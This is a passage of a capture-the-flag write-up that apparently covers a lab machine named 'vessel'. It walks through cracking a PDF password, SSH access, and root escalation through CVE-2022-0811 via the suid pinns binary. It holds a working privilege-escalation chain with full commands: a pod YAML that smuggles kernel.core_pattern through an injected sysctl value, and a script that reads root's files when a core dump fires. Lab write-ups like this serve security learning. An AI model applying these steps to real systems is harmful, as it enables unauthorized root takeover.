qrand() function in this python script is derived from the rand() function in C, which depends greatly on a value called RAND_MAX. This variable represents the largest value the rand() function can return. In the GNU C Library, this value is 2147483647. Depending on the library this value could be 32767. All this means, is with the same code, with the same exact seed, you will product different values on different operating systems.
pdfcrack to iterate through our possible passwords and try to decrypt notes.pdf.
[goon@security vessel]$ pdfcrack -w wordlist.txt notes.pdf
PDF version 1.6
Security Handler: Standard
V: 2
R: 3
P: -1028
Length: 128
Encrypted Metadata: True
FileID: c19b3bb1183870f00d63a766a1f80e68
U: 4d57d29e7e0c562c9c6fa56491c4131900000000000000000000000000000000
O: cf30caf66ccc3eabfaf371623215bb8f004d7b8581d68691ca7b800345bc9a86
found user-password: 'YG7Q7RDzA+q&ke~MJ8!yRzoI^VQxSqSS'
ethan user, so let's try to SSH in.

linpeas.sh enumeration script there's a bunch of output, but it reveals there's a non-default binary with the suid-bit.
ethan@vessel:~$ ls -la /usr/bin/pinns
-rwsr-x--- 1 root ethan 814936 Mar 15  2022 /usr/bin/pinns

pinns exploit leads us to CVE-2022-0811, dubbed cr8escape.
CrowdStrike’s Cloud Threat Research team discovered a flaw introduced in CRI-O version [1.19] that allows an attacker to bypass these safeguards and set arbitrary kernel parameters on the host
crio is on this box?
ethan@vessel:~$ crio --version
crio version 1.19.6
Version:       1.19.6
GitCommit:     c12bb210e9888cf6160134c7e636ee952c45c05a
GitTreeState:  clean
BuildDate:     2022-03-15T18:18:24Z
GoVersion:     go1.15.2
Compiler:      gc
Platform:      linux/amd64
Linkmode:      dynamic

crio allows us to set arbitrary kernel parameters. I had to Google what "kernel parameters" are, but they're tunable flags that you can change to adjust how the system responds to stuff (if you have the proper permissions).
pinns binary is used to set kernel parameters, which has the suid bit... dope, we can change kernel parameters just like the root user would. How do we exploit this, though?
cr8escape). The attacker can abuse kubectl and bypass the crio filter that prevents someone from setting malicious kernel parameters. However, if we can interact with the pinns utility directly, we don't really need to bypass any crio filters. If kube talks to crio which talks to pinns which talks to the kernel, and the vulnerability is in crio allowing us to bypass filters and set arbitrary flags with pinns... fuck it, why not just set the parameters with pinns and skip the bypass?
kubernetes that looks like this:
apiVersion: v1
kind: Pod
metadata:
  name: sysctl-set
spec:
  securityContext:
   sysctls:
   - name: kernel.shm_rmid_forced
     value: "1+kernel.core_pattern=|/var/lib/containers/storage/overlay/3ef1281bce79865599f673b476957be73f994d17c15109d2b6a426711cf753e6/diff/malicious.sh #"
  containers:
  - name: alpine
    image: alpine:latest
    command: ["tail", "-f", "/dev/null"]
kernel.shm_rmid_forced to 1+kernel.core_pattern=|/var/lib/containers/storage/overlay/3ef1281bce79865599f673b476957be73f994d17c15109d2b6a426711cf753e6/diff/malicious.sh #.
+ after the 1 acts as the start of a new parameter, which in this case is kernel.core_pattern. As explained by the blog post, when crio applies this setting it is expanded into this:
kernel.shm_rmid_forced=1
kernel.core_pattern=|<path to malicious script> #’
| (pipe) character, allowing an arbitrary script, and the trailing # (pound sign) to prevent the single quote added to the end from breaking the script execution.
kernel.core_pattern parameter is used to instruct the system on how to respond to core dumps. A core dump is essentially a snapshot of memory when shit hits the fan, like during an unhandled system exception. It's a file that contains the address space when things go brrrr.
crio, this process is run as root. As the blog shows, we can set kernel parameters using the pinns command line with the -s flag, so let's do that.
pinns -s kernel_parameter1=value1+kernel_parameter2=value2
kernel.core_pattern parameter directly.
ethan@vessel:~$ pinns -s 'kernel.core_pattern=/tmp/exploit.sh'
[pinns:e]: Path for pinning namespaces not specified: Invalid argument
pinns utility, so we're going to have to find the source code and figure out what's going on.
static const struct option long_options[] = {
   {"help", no_argument, NULL, 'h'},
   {"uts", optional_argument, NULL, 'u'},
   {"ipc", optional_argument, NULL, 'i'},
   {"net", optional_argument, NULL, 'n'},
   {"user", optional_argument, NULL, 'U'},
   {"cgroup", optional_argument, NULL, 'c'},
   {"mnt", optional_argument, NULL, 'm'},
   {"dir", required_argument, NULL, 'd'},
   {"filename", required_argument, NULL, 'f'},
   {"uid-mapping", optional_argument, NULL, UID_MAPPING},
   {"gid-mapping", optional_argument, NULL, GID_MAPPING},
   {"sysctl", optional_argument, NULL, 's'},
};

-- SNIP --

case 'd':
   pin_path = optarg;
   break;

-- SNIP --

if (!pin_path) {
   nexit("Path for pinning namespaces not specified");
}
-d flag, which is... directory. The code also makes it seem like the filename is a required argument. What are these arguments used for? How do I know if I gave it the right one?
  343  bind_path[bind_path_len++] = '/';
  344  bind_path[bind_path_len] = '\0';
  345  strncat(bind_path, filename, PATH_MAX - bind_path_len - 1);
  346
  347  fd = open(bind_path, O_RDONLY | O_CREAT | O_EXCL, 0);
  348  if (fd < 0) {
  349    if (fd < 0 && errno != EEXIST) {
  350      pwarn("Failed to create ns file");
  351      return -1;
  352    }
  353  }
  354  close(fd);
  355
  356  if (pid > 0)
  357    snprintf(ns_path, PATH_MAX - 1, "/proc/%d/ns/%s", pid, ns_name);
  358  else
  359    snprintf(ns_path, PATH_MAX - 1, "/proc/self/ns/%s", ns_name);
  360
  361  if (mount(ns_path, bind_path, NULL, MS_BIND, NULL) < 0) {
  362    pwarnf("Failed to bind mount ns: %s", ns_path);
  363    return -1;
  364  }
pinns code runs, so uh... get bent?
ethan@vessel:~$ pinns -d /tmp/ -f doinks -s 'kernel.core_pattern=/tmp/exploit.sh'
[pinns:e] No namespace specified for pinning
77    case 'u':
78      if (!is_host_ns (optarg))
79        unshare_flags |= CLONE_NEWUTS;
80      bind_uts = true;
81      num_unshares++;
82      break;
83    case 'i':
84      if (!is_host_ns (optarg))
85        unshare_flags |= CLONE_NEWIPC;
86      bind_ipc = true;
87      num_unshares++;
88      break;
89    case 'n':
90      if (!is_host_ns (optarg)) {
91        unshare_flags |= CLONE_NEWNET;
92      }
93      bind_net = true;
94      num_unshares++;
95      break;
96    case 'U':
97      if (!is_host_ns (optarg))
98        unshare_flags |= CLONE_NEWUSER;
99      bind_user = true;
100      num_unshares++;
101      break;

-- SNIP --

153  if (num_unshares == 0) {
154    nexit("No namespace specified for pinning");  155  }
-i it is. I don't care about the output, I just want to set this kernel parameter so the vulnerable part of the code happens.
ethan@vessel:~$ pinns -d /tmp/ -f stickyspot -s 'kernel.core_pattern=|/tmp/exploit.sh' -i
ethan@vessel:~$ cat /proc/sys/kernel/core_pattern
|/tmp/exploit.sh
exploit.sh script and cause a core dump to happen. For my exploit.sh I'll just have it read the root flag and copy it to the /tmp/ folder.
#!/bin/sh
cat /root/root.txt > /tmp/root.txt && chmod 777 /tmp/root.txt
tail command and then killing it with kill -SIGSEGV, but I figured out (completely by accident) you can cause one by using the wrong flags to the pinns utility :)
ethan@vessel:~$ pinns --zoinks
Segmentation fault (core dumped)
ethan@vessel:/tmp$ nano exploit.sh
ethan@vessel:/tmp$ chmod +x exploit.sh
ethan@vessel:/tmp$ pinns -d /tmp/ -f doodoo -s "kernel.core_pattern=|/tmp/exploit.sh" -i
ethan@vessel:/tmp$ pinns --zoinks
Segmentation fault (core dumped)
ethan@vessel:/tmp$ cat root.txt
93fd2c42931fde80d53c005b2aaa53a5